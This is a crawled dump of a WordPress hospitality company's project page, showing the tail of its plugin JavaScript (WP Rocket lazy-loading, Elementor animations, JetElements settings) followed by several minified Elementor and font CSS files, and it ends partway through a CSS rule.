var jetElements = {"ajaxUrl":"https:\/\/www.jenjuicehospitality.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.jenjuicehospitality.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.5.1" id="jet-elements-js" data-rocket-defer defer></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.jenjuicehospitality.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.jenjuicehospitality.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.7" id="jet-tabs-frontend-js" data-rocket-defer defer></script>
			<script type="rocketlazyloadscript" data-category="functional">
											</script>
						<script type="rocketlazyloadscript" data-category="functional">
											</script>
			  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/cache/min/1/aos@next/dist/aos.js?ver=1736390478" data-rocket-defer defer></script>
  <script type="rocketlazyloadscript">
    AOS.init();
  </script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jenjuicehospitality.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jenjuicehospitality.com\/wp-admin\/admin-ajax.php","nonce":"8fdcd1d641","url":"https:\/\/www.jenjuicehospitality.com\/projects\/bar-and-nightclub\/townhouse-rooftop","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.jenjuicehospitality.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768540721 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1767687655
body_size: -141
content:
@font-face{font-family:"Inter var";font-weight:100 900;font-style:normal;font-display:swap;src:url(../../../../../../../../themes/twentytwenty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:italic;font-display:swap;src:url(../../../../../../../../themes/twentytwenty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2")}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-11471.css?ver=1767687654
body_size: 417
content:
.elementor-kit-11471{--e-global-color-primary:#040405;--e-global-color-secondary:#939F5E;--e-global-color-text:#86837A;--e-global-color-accent:#F3E5D5;--e-global-color-d8f07bf:#FFFFFF;--e-global-color-5f2ace2:#000000;--e-global-color-f910cf6:#3A3A3A;--e-global-color-93daa8c:#FFECB0;--e-global-color-f1946c0:#FFF9E7;--e-global-color-1215a87:#D9CEC1;--e-global-color-a4cca83:#70C789;--e-global-color-db092ed:#FFEEC8;--e-global-color-88ff7da:#6B7332;--e-global-color-cdb06d5:#BFA98E;--e-global-color-b78971c:#011531;--e-global-color-d115ce4:#FEE0AD;--e-global-color-d7e23e0:#FEE600;--e-global-color-7b601a7:#01153159;--e-global-color-8ee4100:#434A80;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:300;--e-global-typography-30bb692-font-family:"Inter";--e-global-typography-30bb692-font-size:25px;--e-global-typography-30bb692-font-weight:300;--e-global-typography-0207c27-font-family:"Inter";--e-global-typography-0207c27-font-size:25px;--e-global-typography-0207c27-font-weight:300;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-primary ) 100%);}.elementor-kit-11471 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11471 a{color:var( --e-global-color-5f2ace2 );text-decoration:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-11471{--e-global-typography-0207c27-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-15727.css?ver=1767694412
body_size: 1108
content:
.elementor-15727 .elementor-element.elementor-element-3eb4f29:not(.elementor-motion-effects-element-type-background), .elementor-15727 .elementor-element.elementor-element-3eb4f29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d8f07bf );}.elementor-15727 .elementor-element.elementor-element-3eb4f29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:150px 0px 0px 0px;}.elementor-15727 .elementor-element.elementor-element-3eb4f29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15727 .elementor-element.elementor-element-7190e3f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-15727 .elementor-element.elementor-element-7190e3f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15727 .elementor-element.elementor-element-2b396ec{text-align:center;}.elementor-15727 .elementor-element.elementor-element-2b396ec .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15727 .elementor-element.elementor-element-85ac93b > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-15727 .elementor-element.elementor-element-85ac93b{text-align:center;font-family:var( --e-global-typography-0207c27-font-family ), Sans-serif;font-size:var( --e-global-typography-0207c27-font-size );font-weight:var( --e-global-typography-0207c27-font-weight );color:var( --e-global-color-b78971c );}.elementor-15727 .elementor-element.elementor-element-d09eb60:not(.elementor-motion-effects-element-type-background), .elementor-15727 .elementor-element.elementor-element-d09eb60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d8f07bf );}.elementor-15727 .elementor-element.elementor-element-d09eb60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0100px 0px;}.elementor-15727 .elementor-element.elementor-element-d09eb60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15727 .elementor-element.elementor-element-0424e26:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15727 .elementor-element.elementor-element-0424e26 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.jenjuicehospitality.com/wp-content/uploads/2021/12/34.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-15727 .elementor-element.elementor-element-0424e26.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15727 .elementor-element.elementor-element-0424e26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15727 .elementor-element.elementor-element-0424e26.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-15727 .elementor-element.elementor-element-0424e26 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:20px 20px 20px 20px;}.elementor-15727 .elementor-element.elementor-element-0424e26 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15727 .elementor-element.elementor-element-74c14b4{--spacer-size:50px;}.elementor-15727 .elementor-element.elementor-element-4cf3623 > .elementor-element-populated{margin:20px 20px 20px 30px;--e-column-margin-right:20px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-15727 .elementor-element.elementor-element-fe45fcc .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:300;line-height:1.5em;color:var( --e-global-color-b78971c );}.elementor-15727 .elementor-element.elementor-element-2d2c573 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:300;line-height:1.5em;color:var( --e-global-color-b78971c );}.elementor-15727 .elementor-element.elementor-element-4cddce7 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:300;line-height:2em;color:var( --e-global-color-b78971c );}.elementor-15727 .elementor-element.elementor-element-229de14 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:var( --e-global-color-b78971c );}.elementor-15727 .elementor-element.elementor-element-ccef95b .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:300;line-height:1.5em;color:var( --e-global-color-b78971c );}.elementor-15727 .elementor-element.elementor-element-cd2ac0f:not(.elementor-motion-effects-element-type-background), .elementor-15727 .elementor-element.elementor-element-cd2ac0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d8f07bf );}.elementor-15727 .elementor-element.elementor-element-cd2ac0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-15727 .elementor-element.elementor-element-cd2ac0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15727 .elementor-element.elementor-element-d9e7973 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-15727 .elementor-element.elementor-element-df2cc59 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-15727 .elementor-element.elementor-element-df2cc59 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-15727 .elementor-element.elementor-element-df2cc59{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}@media(max-width:1024px){.elementor-15727 .elementor-element.elementor-element-7190e3f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-15727 .elementor-element.elementor-element-85ac93b{font-size:var( --e-global-typography-0207c27-font-size );}.elementor-15727 .elementor-element.elementor-element-0424e26:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15727 .elementor-element.elementor-element-0424e26 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-15727 .elementor-element.elementor-element-74c14b4{--spacer-size:300px;}.elementor-bc-flex-widget .elementor-15727 .elementor-element.elementor-element-4cf3623.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15727 .elementor-element.elementor-element-4cf3623.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15727 .elementor-element.elementor-element-4cf3623.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-15727 .elementor-element.elementor-element-fe45fcc{text-align:center;}.elementor-15727 .elementor-element.elementor-element-2d2c573{text-align:center;}.elementor-15727 .elementor-element.elementor-element-4cddce7{text-align:center;}.elementor-15727 .elementor-element.elementor-element-229de14{text-align:center;}.elementor-15727 .elementor-element.elementor-element-ccef95b{text-align:center;}}@media(max-width:767px){.elementor-15727 .elementor-element.elementor-element-3eb4f29{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-15727 .elementor-element.elementor-element-85ac93b{font-size:var( --e-global-typography-0207c27-font-size );}}@media(max-width:1024px) and (min-width:768px){.elementor-15727 .elementor-element.elementor-element-0424e26{width:100%;}.elementor-15727 .elementor-element.elementor-element-4cf3623{width:100%;}}@media(min-width:1025px){.elementor-15727 .elementor-element.elementor-element-0424e26:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15727 .elementor-element.elementor-element-0424e26 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-29733.css?ver=1767687654
body_size: 923
content:
.elementor-29733 .elementor-element.elementor-element-b9cb044{margin-top:0px;margin-bottom:-85px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29733 .elementor-element.elementor-element-0f65635{z-index:100;text-align:left;}.elementor-29733 .elementor-element.elementor-element-0f65635 img{width:70%;}.elementor-bc-flex-widget .elementor-29733 .elementor-element.elementor-element-3655964.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-29733 .elementor-element.elementor-element-3655964.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-29733 .elementor-element.elementor-element-3655964 > .elementor-element-populated{margin:10px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29733 .elementor-element.elementor-element-68cf70a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-d8f07bf );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:normal;text-decoration:none;}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d8f07bf );fill:var( --e-global-color-d8f07bf );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d7e23e0 );fill:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .e--pointer-framed .elementor-item:before,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a{--e-nav-menu-horizontal-menu-item-margin:calc( 17px / 2 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:17px;}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a, .elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-menu-toggle{color:var( --e-global-color-d7e23e0 );fill:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a:hover,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a:focus,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-menu-toggle:hover,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a:hover,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a:focus,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7e23e0 );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown .elementor-item, .elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--dropdown a{padding-left:51px;padding-right:51px;padding-top:26px;padding-bottom:26px;}.elementor-29733 .elementor-element.elementor-element-68cf70a div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-29733 .elementor-element.elementor-element-68cf70a div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-menu-toggle:hover, .elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-menu-toggle:focus{background-color:var( --e-global-color-d8f07bf );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-29733 .elementor-element.elementor-element-1c844ad{width:20%;}.elementor-29733 .elementor-element.elementor-element-3655964{width:79.665%;}}@media(max-width:1024px){.elementor-29733 .elementor-element.elementor-element-b9cb044{margin-top:0px;margin-bottom:-60px;padding:0px 0px 0px 0px;z-index:100;}.elementor-29733 .elementor-element.elementor-element-0f65635{z-index:2;}.elementor-bc-flex-widget .elementor-29733 .elementor-element.elementor-element-3655964.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-29733 .elementor-element.elementor-element-3655964.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-29733 .elementor-element.elementor-element-68cf70a{z-index:1;}.elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29733 .elementor-element.elementor-element-68cf70a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px !important;}}@media(max-width:767px){.elementor-29733 .elementor-element.elementor-element-b9cb044{margin-top:0px;margin-bottom:-40px;padding:0px 0px 0px 0px;}.elementor-29733 .elementor-element.elementor-element-1c844ad{width:60%;}.elementor-29733 .elementor-element.elementor-element-0f65635 img{width:50%;}.elementor-29733 .elementor-element.elementor-element-3655964{width:40%;}.elementor-bc-flex-widget .elementor-29733 .elementor-element.elementor-element-3655964.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-29733 .elementor-element.elementor-element-3655964.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-13037.css?ver=1767687654
body_size: 1816
content:
.elementor-13037 .elementor-element.elementor-element-ceaa9d5{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-d8f07bf );padding:50px 20px 0px 20px;}.elementor-13037 .elementor-element.elementor-element-afdb94c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13037 .elementor-element.elementor-element-cadc217{padding:0px 0px 30px 0px;}.elementor-13037 .elementor-element.elementor-element-dabfc5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13037 .elementor-element.elementor-element-2b5ff80{text-align:left;}.elementor-13037 .elementor-element.elementor-element-2b5ff80 img{width:36%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary 